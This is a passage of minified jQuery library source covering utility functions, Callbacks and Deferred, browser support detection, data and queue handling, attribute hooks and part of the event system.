f,g=0,h=a.length,i=h===b||e.isFunction(a);if(d){if(i){for(f in a)if(c.apply(a[f],d)===!1)break}else for(;g<h;)if(c.apply(a[g++],d)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(;g<h;)if(c.call(a[g],g,a[g++])===!1)break;return a},trim:G?function(a){return a==null?"":G.call(a)}:function(a){return a==null?"":(a+"").replace(k,"").replace(l,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var d=e.type(a);a.length==null||d==="string"||d==="function"||d==="regexp"||e.isWindow(a)?E.call(c,a):e.merge(c,a)}return c},inArray:function(a,b,c){var d;if(b){if(H)return H.call(b,a,c);d=b.length,c=c?c<0?Math.max(0,d+c):c:0;for(;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length=="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];a.length=d;return a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,c,d){var f,g,h=[],i=0,j=a.length,k=a instanceof e||j!==b&&typeof j=="number"&&(j>0&&a[0]&&a[j-1]||j===0||e.isArray(a));if(k)for(;i<j;i++)f=c(a[i],i,d),f!=null&&(h[h.length]=f);else for(g in a)f=c(a[g],g,d),f!=null&&(h[h.length]=f);return h.concat.apply([],h)},guid:1,proxy:function(a,c){if(typeof c=="string"){var d=a[c];c=a,a=d}if(!e.isFunction(a))return b;var f=F.call(arguments,2),g=function(){return a.apply(c,f.concat(F.call(arguments)))};g.guid=a.guid=a.guid||g.guid||e.guid++;return g},access:function(a,c,d,f,g,h){var i=a.length;if(typeof c=="object"){for(var j in c)e.access(a,j,c[j],f,g,d);return a}if(d!==b){f=!h&&f&&e.isFunction(d);for(var k=0;k<i;k++)g(a[k],c,f?d.call(a[k],k,g(a[k],c)):d,h);return a}return i?g(a[0],c):b},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();var b=r.exec(a)||s.exec(a)||t.exec(a)||a.indexOf("compatible")<0&&u.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}e.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.sub=this.sub,a.fn.init=function(d,f){f&&f instanceof e&&!(f instanceof a)&&(f=a(f));return e.fn.init.call(this,d,f,b)},a.fn.init.prototype=a.fn;var b=a(c);return a},browser:{}}),e.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){I["[object "+b+"]"]=b.toLowerCase()}),z=e.uaMatch(y),z.browser&&(e.browser[z.browser]=!0,e.browser.version=z.version),e.browser.webkit&&(e.browser.safari=!0),j.test(" ")&&(k=/^[\s\xA0]+/,l=/[\s\xA0]+$/),h=e(c),c.addEventListener?B=function(){c.removeEventListener("DOMContentLoaded",B,!1),e.ready()}:c.attachEvent&&(B=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",B),e.ready())});return e}(),g={};f.Callbacks=function(a){a=a?g[a]||h(a):{};var c=[],d=[],e,i,j,k,l,m=function(b){var d,e,g,h,i;for(d=0,e=b.length;d<e;d++)g=b[d],h=f.type(g),h==="array"?m(g):h==="function"&&(!a.unique||!o.has(g))&&c.push(g)},n=function(b,f){f=f||[],e=!a.memory||[b,f],i=!0,l=j||0,j=0,k=c.length;for(;c&&l<k;l++)if(c[l].apply(b,f)===!1&&a.stopOnFalse){e=!0;break}i=!1,c&&(a.once?e===!0?o.disable():c=[]:d&&d.length&&(e=d.shift(),o.fireWith(e[0],e[1])))},o={add:function(){if(c){var a=c.length;m(arguments),i?k=c.length:e&&e!==!0&&(j=a,n(e[0],e[1]))}return this},remove:function(){if(c){var b=arguments,d=0,e=b.length;for(;d<e;d++)for(var f=0;f<c.length;f++)if(b[d]===c[f]){i&&f<=k&&(k--,f<=l&&l--),c.splice(f--,1);if(a.unique)break}}return this},has:function(a){if(c){var b=0,d=c.length;for(;b<d;b++)if(a===c[b])return!0}return!1},empty:function(){c=[];return this},disable:function(){c=d=e=b;return this},disabled:function(){return!c},lock:function(){d=b,(!e||e===!0)&&o.disable();return this},locked:function(){return!d},fireWith:function(b,c){d&&(i?a.once||d.push([b,c]):(!a.once||!e)&&n(b,c));return this},fire:function(){o.fireWith(this,arguments);return this},fired:function(){return!!e}};return o};var i=[].slice;f.extend({Deferred:function(a){var b=f.Callbacks("once memory"),c=f.Callbacks("once memory"),d=f.Callbacks("memory"),e="pending",g={resolve:b,reject:c,notify:d},h={done:b.add,fail:c.add,progress:d.add,state:function(){return e},isResolved:b.fired,isRejected:c.fired,then:function(a,b,c){i.done(a).fail(b).progress(c);return this},always:function(){i.done.apply(i,arguments).fail.apply(i,arguments);return this},pipe:function(a,b,c){return f.Deferred(function(d){f.each({done:[a,"resolve"],fail:[b,"reject"],progress:[c,"notify"]},function(a,b){var c=b[0],e=b[1],g;f.isFunction(c)?i[a](function(){g=c.apply(this,arguments),g&&f.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[e+"With"](this===i?d:this,[g])}):i[a](d[e])})}).promise()},promise:function(a){if(a==null)a=h;else for(var b in h)a[b]=h[b];return a}},i=h.promise({}),j;for(j in g)i[j]=g[j].fire,i[j+"With"]=g[j].fireWith;i.done(function(){e="resolved"},c.disable,d.lock).fail(function(){e="rejected"},b.disable,d.lock),a&&a.call(i,i);return i},when:function(a){function m(a){return function(b){e[a]=arguments.length>1?i.call(arguments,0):b,j.notifyWith(k,e)}}function l(a){return function(c){b[a]=arguments.length>1?i.call(arguments,0):c,--g||j.resolveWith(j,b)}}var b=i.call(arguments,0),c=0,d=b.length,e=Array(d),g=d,h=d,j=d<=1&&a&&f.isFunction(a.promise)?a:f.Deferred(),k=j.promise();if(d>1){for(;c<d;c++)b[c]&&b[c].promise&&f.isFunction(b[c].promise)?b[c].promise().then(l(c),j.reject,m(c)):--g;g||j.resolveWith(j,b)}else j!==a&&j.resolveWith(j,d?[a]:[]);return k}}),f.support=function(){var b,d,e,g,h,i,j,k,l,m,n,o,p,q=c.createElement("div"),r=c.documentElement;q.setAttribute("className","t"),q.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>",d=q.getElementsByTagName("*"),e=q.getElementsByTagName("a")[0];if(!d||!d.length||!e)return{};g=c.createElement("select"),h=g.appendChild(c.createElement("option")),i=q.getElementsByTagName("input")[0],b={leadingWhitespace:q.firstChild.nodeType===3,tbody:!q.getElementsByTagName("tbody").length,htmlSerialize:!!q.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:e.getAttribute("href")==="/a",opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:i.value==="on",optSelected:h.selected,getSetAttribute:q.className!=="t",enctype:!!c.createElement("form").enctype,html5Clone:c.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0},i.checked=!0,b.noCloneChecked=i.cloneNode(!0).checked,g.disabled=!0,b.optDisabled=!h.disabled;try{delete q.test}catch(s){b.deleteExpando=!1}!q.addEventListener&&q.attachEvent&&q.fireEvent&&(q.attachEvent("onclick",function(){b.noCloneEvent=!1}),q.cloneNode(!0).fireEvent("onclick")),i=c.createElement("input"),i.value="t",i.setAttribute("type","radio"),b.radioValue=i.value==="t",i.setAttribute("checked","checked"),q.appendChild(i),k=c.createDocumentFragment(),k.appendChild(q.lastChild),b.checkClone=k.cloneNode(!0).cloneNode(!0).lastChild.checked,b.appendChecked=i.checked,k.removeChild(i),k.appendChild(q),q.innerHTML="",a.getComputedStyle&&(j=c.createElement("div"),j.style.width="0",j.style.marginRight="0",q.style.width="2px",q.appendChild(j),b.reliableMarginRight=(parseInt((a.getComputedStyle(j,null)||{marginRight:0}).marginRight,10)||0)===0);if(q.attachEvent)for(o in{submit:1,change:1,focusin:1})n="on"+o,p=n in q,p||(q.setAttribute(n,"return;"),p=typeof q[n]=="function"),b[o+"Bubbles"]=p;k.removeChild(q),k=g=h=j=q=i=null,f(function(){var a,d,e,g,h,i,j,k,m,n,o,r=c.getElementsByTagName("body")[0];!r||(j=1,k="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;",m="visibility:hidden;border:0;",n="style='"+k+"border:5px solid #000;padding:0;'",o="<div "+n+"><div></div></div>"+"<table "+n+" cellpadding='0' cellspacing='0'>"+"<tr><td></td></tr></table>",a=c.createElement("div"),a.style.cssText=m+"width:0;height:0;position:static;top:0;margin-top:"+j+"px",r.insertBefore(a,r.firstChild),q=c.createElement("div"),a.appendChild(q),q.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",l=q.getElementsByTagName("td"),p=l[0].offsetHeight===0,l[0].style.display="",l[1].style.display="none",b.reliableHiddenOffsets=p&&l[0].offsetHeight===0,q.innerHTML="",q.style.width=q.style.paddingLeft="1px",f.boxModel=b.boxModel=q.offsetWidth===2,typeof q.style.zoom!="undefined"&&(q.style.display="inline",q.style.zoom=1,b.inlineBlockNeedsLayout=q.offsetWidth===2,q.style.display="",q.innerHTML="<div style='width:4px;'></div>",b.shrinkWrapBlocks=q.offsetWidth!==2),q.style.cssText=k+m,q.innerHTML=o,d=q.firstChild,e=d.firstChild,h=d.nextSibling.firstChild.firstChild,i={doesNotAddBorder:e.offsetTop!==5,doesAddBorderForTableAndCells:h.offsetTop===5},e.style.position="fixed",e.style.top="20px",i.fixedPosition=e.offsetTop===20||e.offsetTop===15,e.style.position=e.style.top="",d.style.overflow="hidden",d.style.position="relative",i.subtractsBorderForOverflowNotVisible=e.offsetTop===-5,i.doesNotIncludeMarginInBodyOffset=r.offsetTop!==j,r.removeChild(a),q=a=null,f.extend(b,i))});return b}();var j=/^(?:\{.*\}|\[.*\])$/,k=/([A-Z])/g;f.extend({cache:{},uuid:0,expando:"jQuery"+(f.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?f.cache[a[f.expando]]:a[f.expando];return!!a&&!m(a)},data:function(a,c,d,e){if(!!f.acceptData(a)){var g,h,i,j=f.expando,k=typeof c=="string",l=a.nodeType,m=l?f.cache:a,n=l?a[j]:a[j]&&j,o=c==="events";if((!n||!m[n]||!o&&!e&&!m[n].data)&&k&&d===b)return;n||(l?a[j]=n=++f.uuid:n=j),m[n]||(m[n]={},l||(m[n].toJSON=f.noop));if(typeof c=="object"||typeof c=="function")e?m[n]=f.extend(m[n],c):m[n].data=f.extend(m[n].data,c);g=h=m[n],e||(h.data||(h.data={}),h=h.data),d!==b&&(h[f.camelCase(c)]=d);if(o&&!h[c])return g.events;k?(i=h[c],i==null&&(i=h[f.camelCase(c)])):i=h;return i}},removeData:function(a,b,c){if(!!f.acceptData(a)){var d,e,g,h=f.expando,i=a.nodeType,j=i?f.cache:a,k=i?a[h]:h;if(!j[k])return;if(b){d=c?j[k]:j[k].data;if(d){f.isArray(b)||(b in d?b=[b]:(b=f.camelCase(b),b in d?b=[b]:b=b.split(" ")));for(e=0,g=b.length;e<g;e++)delete d[b[e]];if(!(c?m:f.isEmptyObject)(d))return}}if(!c){delete j[k].data;if(!m(j[k]))return}f.support.deleteExpando||!j.setInterval?delete j[k]:j[k]=null,i&&(f.support.deleteExpando?delete a[h]:a.removeAttribute?a.removeAttribute(h):a[h]=null)}},_data:function(a,b,c){return f.data(a,b,c,!0)},acceptData:function(a){if(a.nodeName){var b=f.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),f.fn.extend({data:function(a,c){var d,e,g,h=null;if(typeof a=="undefined"){if(this.length){h=f.data(this[0]);if(this[0].nodeType===1&&!f._data(this[0],"parsedAttrs")){e=this[0].attributes;for(var i=0,j=e.length;i<j;i++)g=e[i].name,g.indexOf("data-")===0&&(g=f.camelCase(g.substring(5)),l(this[0],g,h[g]));f._data(this[0],"parsedAttrs",!0)}}return h}if(typeof a=="object")return this.each(function(){f.data(this,a)});d=a.split("."),d[1]=d[1]?"."+d[1]:"";if(c===b){h=this.triggerHandler("getData"+d[1]+"!",[d[0]]),h===b&&this.length&&(h=f.data(this[0],a),h=l(this[0],a,h));return h===b&&d[1]?this.data(d[0]):h}return this.each(function(){var b=f(this),e=[d[0],c];b.triggerHandler("setData"+d[1]+"!",e),f.data(this,a,c),b.triggerHandler("changeData"+d[1]+"!",e)})},removeData:function(a){return this.each(function(){f.removeData(this,a)})}}),f.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",f._data(a,b,(f._data(a,b)||0)+1))},_unmark:function(a,b,c){a!==!0&&(c=b,b=a,a=!1);if(b){c=c||"fx";var d=c+"mark",e=a?0:(f._data(b,d)||1)-1;e?f._data(b,d,e):(f.removeData(b,d,!0),n(b,c,"mark"))}},queue:function(a,b,c){var d;if(a){b=(b||"fx")+"queue",d=f._data(a,b),c&&(!d||f.isArray(c)?d=f._data(a,b,f.makeArray(c)):d.push(c));return d||[]}},dequeue:function(a,b){b=b||"fx";var c=f.queue(a,b),d=c.shift(),e={};d==="inprogress"&&(d=c.shift()),d&&(b==="fx"&&c.unshift("inprogress"),f._data(a,b+".run",e),d.call(a,function(){f.dequeue(a,b)},e)),c.length||(f.removeData(a,b+"queue "+b+".run",!0),n(a,b,"queue"))}}),f.fn.extend({queue:function(a,c){typeof a!="string"&&(c=a,a="fx");if(c===b)return f.queue(this[0],a);return this.each(function(){var b=f.queue(this,a,c);a==="fx"&&b[0]!=="inprogress"&&f.dequeue(this,a)})},dequeue:function(a){return this.each(function(){f.dequeue(this,a)})},delay:function(a,b){a=f.fx?f.fx.speeds[a]||a:a,b=b||"fx";return this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){function m(){--h||d.resolveWith(e,[e])}typeof a!="string"&&(c=a,a=b),a=a||"fx";var d=f.Deferred(),e=this,g=e.length,h=1,i=a+"defer",j=a+"queue",k=a+"mark",l;while(g--)if(l=f.data(e[g],i,b,!0)||(f.data(e[g],j,b,!0)||f.data(e[g],k,b,!0))&&f.data(e[g],i,f.Callbacks("once memory"),!0))h++,l.add(m);m();return d.promise()}});var o=/[\n\t\r]/g,p=/\s+/,q=/\r/g,r=/^(?:button|input)$/i,s=/^(?:button|input|object|select|textarea)$/i,t=/^a(?:rea)?$/i,u=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,v=f.support.getSetAttribute,w,x,y;f.fn.extend({attr:function(a,b){return f.access(this,a,b,!0,f.attr)},removeAttr:function(a){return this.each(function(){f.removeAttr(this,a)})},prop:function(a,b){return f.access(this,a,b,!0,f.prop)},removeProp:function(a){a=f.propFix[a]||a;return this.each(function(){try{this[a]=b,delete this[a]}catch(c){}})},addClass:function(a){var b,c,d,e,g,h,i;if(f.isFunction(a))return this.each(function(b){f(this).addClass(a.call(this,b,this.className))});if(a&&typeof a=="string"){b=a.split(p);for(c=0,d=this.length;c<d;c++){e=this[c];if(e.nodeType===1)if(!e.className&&b.length===1)e.className=a;else{g=" "+e.className+" ";for(h=0,i=b.length;h<i;h++)~g.indexOf(" "+b[h]+" ")||(g+=b[h]+" ");e.className=f.trim(g)}}}return this},removeClass:function(a){var c,d,e,g,h,i,j;if(f.isFunction(a))return this.each(function(b){f(this).removeClass(a.call(this,b,this.className))});if(a&&typeof a=="string"||a===b){c=(a||"").split(p);for(d=0,e=this.length;d<e;d++){g=this[d];if(g.nodeType===1&&g.className)if(a){h=(" "+g.className+" ").replace(o," ");for(i=0,j=c.length;i<j;i++)h=h.replace(" "+c[i]+" "," ");g.className=f.trim(h)}else g.className=""}}return this},toggleClass:function(a,b){var c=typeof a,d=typeof b=="boolean";if(f.isFunction(a))return this.each(function(c){f(this).toggleClass(a.call(this,c,this.className,b),b)});return this.each(function(){if(c==="string"){var e,g=0,h=f(this),i=b,j=a.split(p);while(e=j[g++])i=d?i:!h.hasClass(e),h[i?"addClass":"removeClass"](e)}else if(c==="undefined"||c==="boolean")this.className&&f._data(this,"__className__",this.className),this.className=this.className||a===!1?"":f._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ",c=0,d=this.length;for(;c<d;c++)if(this[c].nodeType===1&&(" "+this[c].className+" ").replace(o," ").indexOf(b)>-1)return!0;return!1},val:function(a){var c,d,e,g=this[0];{if(!!arguments.length){e=f.isFunction(a);return this.each(function(d){var g=f(this),h;if(this.nodeType===1){e?h=a.call(this,d,g.val()):h=a,h==null?h="":typeof h=="number"?h+="":f.isArray(h)&&(h=f.map(h,function(a){return a==null?"":a+""})),c=f.valHooks[this.nodeName.toLowerCase()]||f.valHooks[this.type];if(!c||!("set"in c)||c.set(this,h,"value")===b)this.value=h}})}if(g){c=f.valHooks[g.nodeName.toLowerCase()]||f.valHooks[g.type];if(c&&"get"in c&&(d=c.get(g,"value"))!==b)return d;d=g.value;return typeof d=="string"?d.replace(q,""):d==null?"":d}}}}),f.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,c,d,e,g=a.selectedIndex,h=[],i=a.options,j=a.type==="select-one";if(g<0)return null;c=j?g:0,d=j?g+1:i.length;for(;c<d;c++){e=i[c];if(e.selected&&(f.support.optDisabled?!e.disabled:e.getAttribute("disabled")===null)&&(!e.parentNode.disabled||!f.nodeName(e.parentNode,"optgroup"))){b=f(e).val();if(j)return b;h.push(b)}}if(j&&!h.length&&i.length)return f(i[g]).val();return h},set:function(a,b){var c=f.makeArray(b);f(a).find("option").each(function(){this.selected=f.inArray(f(this).val(),c)>=0}),c.length||(a.selectedIndex=-1);return c}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,c,d,e){var g,h,i,j=a.nodeType;if(!!a&&j!==3&&j!==8&&j!==2){if(e&&c in f.attrFn)return f(a)[c](d);if(typeof a.getAttribute=="undefined")return f.prop(a,c,d);i=j!==1||!f.isXMLDoc(a),i&&(c=c.toLowerCase(),h=f.attrHooks[c]||(u.test(c)?x:w));if(d!==b){if(d===null){f.removeAttr(a,c);return}if(h&&"set"in h&&i&&(g=h.set(a,d,c))!==b)return g;a.setAttribute(c,""+d);return d}if(h&&"get"in h&&i&&(g=h.get(a,c))!==null)return g;g=a.getAttribute(c);return g===null?b:g}},removeAttr:function(a,b){var c,d,e,g,h=0;if(b&&a.nodeType===1){d=b.toLowerCase().split(p),g=d.length;for(;h<g;h++)e=d[h],e&&(c=f.propFix[e]||e,f.attr(a,e,""),a.removeAttribute(v?e:c),u.test(e)&&c in a&&(a[c]=!1))}},attrHooks:{type:{set:function(a,b){if(r.test(a.nodeName)&&a.parentNode)f.error("type property can't be changed");else if(!f.support.radioValue&&b==="radio"&&f.nodeName(a,"input")){var c=a.value;a.setAttribute("type",b),c&&(a.value=c);return b}}},value:{get:function(a,b){if(w&&f.nodeName(a,"button"))return w.get(a,b);return b in a?a.value:null},set:function(a,b,c){if(w&&f.nodeName(a,"button"))return w.set(a,b,c);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e,g,h,i=a.nodeType;if(!!a&&i!==3&&i!==8&&i!==2){h=i!==1||!f.isXMLDoc(a),h&&(c=f.propFix[c]||c,g=f.propHooks[c]);return d!==b?g&&"set"in g&&(e=g.set(a,d,c))!==b?e:a[c]=d:g&&"get"in g&&(e=g.get(a,c))!==null?e:a[c]}},propHooks:{tabIndex:{get:function(a){var c=a.getAttributeNode("tabindex");return c&&c.specified?parseInt(c.value,10):s.test(a.nodeName)||t.test(a.nodeName)&&a.href?0:b}}}}),f.attrHooks.tabindex=f.propHooks.tabIndex,x={get:function(a,c){var d,e=f.prop(a,c);return e===!0||typeof e!="boolean"&&(d=a.getAttributeNode(c))&&d.nodeValue!==!1?c.toLowerCase():b},set:function(a,b,c){var d;b===!1?f.removeAttr(a,c):(d=f.propFix[c]||c,d in a&&(a[d]=!0),a.setAttribute(c,c.toLowerCase()));return c}},v||(y={name:!0,id:!0},w=f.valHooks.button={get:function(a,c){var d;d=a.getAttributeNode(c);return d&&(y[c]?d.nodeValue!=="":d.specified)?d.nodeValue:b},set:function(a,b,d){var e=a.getAttributeNode(d);e||(e=c.createAttribute(d),a.setAttributeNode(e));return e.nodeValue=b+""}},f.attrHooks.tabindex.set=w.set,f.each(["width","height"],function(a,b){f.attrHooks[b]=f.extend(f.attrHooks[b],{set:function(a,c){if(c===""){a.setAttribute(b,"auto");return c}}})}),f.attrHooks.contenteditable={get:w.get,set:function(a,b,c){b===""&&(b="false"),w.set(a,b,c)}}),f.support.hrefNormalized||f.each(["href","src","width","height"],function(a,c){f.attrHooks[c]=f.extend(f.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return d===null?b:d}})}),f.support.style||(f.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||b},set:function(a,b){return a.style.cssText=""+b}}),f.support.optSelected||(f.propHooks.selected=f.extend(f.propHooks.selected,{get:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex);return null}})),f.support.enctype||(f.propFix.enctype="encoding"),f.support.checkOn||f.each(["radio","checkbox"],function(){f.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}}),f.each(["radio","checkbox"],function(){f.valHooks[this]=f.extend(f.valHooks[this],{set:function(a,b){if(f.isArray(b))return a.checked=f.inArray(f(a).val(),b)>=0}})});var z=/^(?:textarea|input|select)$/i,A=/^([^\.]*)?(?:\.(.+))?$/,B=/\bhover(\.\S+)?\b/,C=/^key/,D=/^(?:mouse|contextmenu)|click/,E=/^(?:focusinfocus|focusoutblur)$/,F=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,G=function(a){var b=F.exec(a);b&&(b[1]=(b[1]||"").toLowerCase(),b[3]=b[3]&&new RegExp("(?:^|\\s)"+b[3]+"(?:\\s|$)"));return b},H=function(a,b){var c=a.attributes||{};return(!b[1]||a.nodeName.toLowerCase()===b[1])&&(!b[2]||(c.id||{}).value===b[2])&&(!b[3]||b[3].test((c["class"]||{}).value))},I=function(a){return f.event.special.hover?a:a.replace(B,"mouseenter$1 mouseleave$1")};
f.event={add:function(a,c,d,e,g){var h,i,j,k,l,m,n,o,p,q,r,s;if(!(a.nodeType===3||a.nodeType===8||!c||!d||!(h=f._data(a)))){d.handler&&(p=d,d=p.handler),d.guid||(d.guid=f.guid++),j=h.events,j||(h.events=j={}),i=h.handle,i||(h.handle=i=function(a){return typeof f!="undefined"&&(!a||f.event.triggered!==a.type)?f.event.dispatch.apply(i.elem,arguments):b},i.elem=a),c=f.trim(I(c)).split(" ");for(k=0;k<c.length;k++){l=A.exec(c[k])||[],m=l[1],n=(l[2]||"").split(".").sort(),s=f.event.special[m]||{},m=(g?s.delegateType:s.bindType)||m,s=f.event.special[m]||{},o=f.extend({type:m,origType:l[1],data:e,handler:d,guid:d.guid,selector:g,quick:G(g),namespace:n.join(".")},p),r=j[m];if(!r){r=j[m]=[],r.delegateCount=0;if(!s.setup||s.setup.call(a,e,n,i)===!1)a.addEventListener?a.addEventListener(m,i,!1):a.attachEvent&&a.attachEvent("on"+m,i)}s.add&&(s.add.call(a,o),o.handler.guid||(o.handler.guid=d.guid)),g?r.splice(r.delegateCount++,0,o):r.push(o),f.event.global[m]=!0}a=null}},global:{},remove:function(a,b,c,d,e){var g=f.hasData(a)&&f._data(a),h,i,j,k,l,m,n,o,p,q,r,s;if(!!g&&!!(o=g.events)){b=f.trim(I(b||"")).split(" ");for(h=0;h<b.length;h++){i=A.exec(b[h])||[],j=k=i[1],l=i[2];if(!j){for(j in o)f.event.remove(a,j+b[h],c,d,!0);continue}p=f.event.special[j]||{},j=(d?p.delegateType:p.bindType)||j,r=o[j]||[],m=r.length,l=l?new RegExp("(^|\\.)"+l.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(n=0;n<r.length;n++)s=r[n],(e||k===s.origType)&&(!c||c.guid===s.guid)&&(!l||l.test(s.namespace))&&(!d||d===s.selector||d==="**"&&s.selector)&&(r.splice(n--,1),s.selector&&r.delegateCount--,p.remove&&p.remove.call(a,s));r.length===0&&m!==r.length&&((!p.teardown||p.teardown.call(a,l)===!1)&&f.removeEvent(a,j,g.handle),delete o[j])}f.isEmptyObject(o)&&(q=g.handle,q&&(q.elem=null),f.removeData(a,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(c,d,e,g){if(!e||e.nodeType!==3&&e.nodeType!==8){var h=c.type||c,i=[],j,k,l,m,n,o,p,q,r,s;if(E.test(h+f.event.triggered))return;h.indexOf("!")>=0&&(h=h.slice(0,-1),k=!0),h.indexOf(".")>=0&&(i=h.split("."),h=i.shift(),i.sort());if((!e||f.event.customEvent[h])&&!f.event.global[h])return;c=typeof c=="object"?c[f.expando]?c:new f.Event(h,c):new f.Event(h),c.type=h,c.isTrigger=!0,c.exclusive=k,c.namespace=i.join("."),c.namespace_re=c.namespace?new RegExp("(^|\\.)"+i.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,o=h.indexOf(":")<0?"on"+h:"";if(!e){j=f.cache;for(l in j)j[l].events&&j[l].events[h]&&f.event.trigger(c,d,j[l].handle.elem,!0);return}c.result=b,c.target||(c.target=e),d=d!=null?f.makeArray(d):[],d.unshift(c),p=f.event.special[h]||{};if(p.trigger&&p.trigger.apply(e,d)===!1)return;r=[[e,p.bindType||h]];if(!g&&!p.noBubble&&!f.isWindow(e)){s=p.delegateType||h,m=E.test(s+h)?e:e.parentNode,n=null;for(;m;m=m.parentNode)r.push([m,s]),n=m;n&&n===e.ownerDocument&&r.push([n.defaultView||n.parentWindow||a,s])}for(l=0;l<r.length&&!c.isPropagationStopped();l++)m=r[l][0],c.type=r[l][1],q=(f._data(m,"events")||{})[c.type]&&f._data(m,"handle"),q&&q.apply(m,d),q=o&&m[o],q&&f.acceptData(m)&&q.apply(m,d)===!1&&c.preventDefault();c.type=h,!g&&!c.isDefaultPrevented()&&(!p._default||p._default.apply(e.ownerDocument,d)===!1)&&(h!=="click"||!f.nodeName(e,"a"))&&f.acceptData(e)&&o&&e[h]&&(h!=="focus"&&h!=="blur"||c.target.offsetWidth!==0)&&!f.isWindow(e)&&(n=e[o],n&&(e[o]=null),f.event.triggered=h,e[h](),f.event.triggered=b,n&&(e[o]=n));return c.result}},dispatch:function(c){c=f.event.fix(c||a.event);var d=(f._data(this,"events")||{})[c.type]||[],e=d.delegateCount,g=[].slice.call(arguments,0),h=!c.exclusive&&!c.namespace,i=[],j,k,l,m,n,o,p,q,r,s,t;g[0]=c,c.delegateTarget=this;if(e&&!c.target.disabled&&(!c.button||c.type!=="click")){m=f(this),m.context=this.ownerDocument||this;for(l=c.target;l!=this;l=l.parentNode||this){o={},q=[],m[0]=l;for(j=0;j<e;j++)r=d[j],s=r.selector,o[s]===b&&(o[s]=r.quick?H(l,r.quick):m.is(s)),o[s]&&q.push(r);q.length&&i.push({elem:l,matches:q})}}d.length>e&&i.push({elem:this,matches:d.slice(e)});for(j=0;j<i.length&&!c.isPropagationStopped();j++){p=i[j],c.currentTarget=p.elem;for(k=0;k<p.matches.length&&!c.isImmediatePropagationStopped();k++){r=p.matches[k];if(h||!c.namespace&&!r.namespace||c.namespace_re&&c.namespace_re.test(r.namespace))c.data=r.data,c.handleObj=r,n=((f.event.special[r.origType]||{}).handle||r.handler).apply(p.elem,g),n!==b&&(c.result=n,n===!1&&(c.preventDefault(),c.stopPropagation()))}}return c.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){a.which==null&&(a.which=b.charCode!=null?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,d){var e,f,g,h=d.button,i=d.fromElement;a.pageX==null&&d.clientX!=null&&(e=a.target.ownerDocument||c,f=e.documentElement,g=e.body,a.pageX=d.clientX+(f&&f.scrollLeft||g&&g.scrollLeft||0)-(f&&f.clientLeft||g&&g.clientLeft||0),a.pageY=d.clientY+(f&&f.scrollTop||g&&g.scrollTop||0)-(f&&f.clientTop||g&&g.clientTop||0)),!a.relatedTarget&&i&&(a.relatedTarget=i===a.target?d.toElement:i),!a.which&&h!==b&&(a.which=h&1?1:h&2?3:h&4?2:0);return a}},fix:function(a){if(a[f.expando])return a;var d,e,g=a,h=f.event.fixHooks[a.type]||{},i=h.props?this.props.concat(h.props):this.props;a=f.Event(g);for(d=i.length;d;)e=i[--d],a[e]=g[e];a.target||(a.target=g.srcElement||c),a.target.nodeType===3&&(a.target=a.target.parentNode),a.metaKey===b&&(a.metaKey=a.ctrlKey);return 